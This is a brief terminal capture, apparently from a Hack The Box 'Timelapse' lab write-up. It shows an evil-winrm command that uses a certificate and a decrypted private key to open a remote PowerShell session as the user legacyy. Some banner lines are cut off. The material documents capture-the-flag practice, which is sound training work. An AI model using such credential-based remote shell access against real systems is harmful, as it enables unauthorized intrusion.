 (root㉿Jorge)-[/home/jorge/Documents/Hackthebox/sin_acabar/timelapse]
# evil-winrm -i 10.10.11.152 -c certificado.crt -k clavedecrypted.key -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoti
on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Ha
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy